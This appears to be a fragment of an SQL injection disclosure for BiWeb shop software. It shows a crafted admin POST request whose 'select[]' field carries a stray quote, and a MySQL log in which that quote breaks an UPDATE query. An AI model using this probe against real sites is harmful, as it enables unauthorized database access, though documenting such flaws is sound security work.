 POST /news/adminu/index.php?action=settop HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
If-Modified-Since: Thu, 27 Nov 2014 15:24:12 GMT
Host: 192.168.0.107
Proxy-Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Cookie: AJSTAT_ok_times=1; PHPSESSID=af8v3b4bc156qj3v42f9fvs943
select%5B%5D=1'&select%5B%5D=
mysql.log - LogViewer Pro - 52破解论坛
文件(S) 会话(T) 编辑(U) 搜索(V) 书签(W) 编码(X) 选项(Y) 帮助(Z)
mysql.log
141127 23:29:20 16 Connect root@localhost on biwebshop
16 Query set names utf8
16 Query set sql_mode=''
16 Query UPDATE biweb_news SET topflag='1' WHERE `id` = 1'
16 Quit